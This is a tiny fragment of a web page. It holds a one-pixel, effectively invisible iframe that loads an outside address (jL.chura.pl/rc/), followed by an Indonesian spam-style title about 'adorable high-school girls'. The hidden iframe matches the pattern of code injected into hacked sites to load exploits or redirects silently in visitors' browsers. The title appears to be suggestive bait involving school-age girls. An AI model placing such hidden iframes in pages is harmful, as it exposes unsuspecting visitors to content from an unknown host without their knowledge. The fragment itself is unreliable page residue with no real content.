   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Cewek SMU yang Ngegemesin